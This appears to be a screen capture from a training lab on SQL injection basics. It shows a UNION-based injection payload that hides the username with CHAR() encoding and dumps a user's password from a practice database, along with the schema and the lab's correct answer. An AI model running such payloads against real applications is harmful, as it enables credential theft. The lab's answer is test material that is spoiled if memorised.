 immersive | Offensive Cyber
EN
Ctrl+/
?
7
Question
Correct
What is James's hidden password?
0pLjOCvegI
Show briefing
1
SQLi Basics Application
Connected
New
Application
Check Your Orders Status
The search below will allow you to check the status of your
order. Simply input your order ID to view the status of your
order.
For security purposes, usernames or other personally identifiable information will not be available on
this page. Only the order ID and status will be displayed.
Type your query here...
-1 UNION SELECT username, passwd FROM users_private WHERE usern
SQL Query
SELECT ordid, ordstatus FROM orders WHERE ordid = -1 UNION SELECT
username, passwd FROM users_private WHERE
username=CONCAT(CHAR(74),CHAR(97),CHAR(109),CHAR(101),CHAR(115))
LIMIT 1;
Results table
ordid ordstatus
James 0pLjOCvegI
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `orders` (
`ordid` int(11) NOT NULL,
`ordstatus` text,
`orderDate` text,
`userId` int(11),
PRIMARY KEY (`ordid`)
)
CREATE TABLE `users_private` (
`id` int(11) NOT NULL,
`username` varchar(50),
`passwd` varchar(255),
PRIMARY KEY (`id`)
)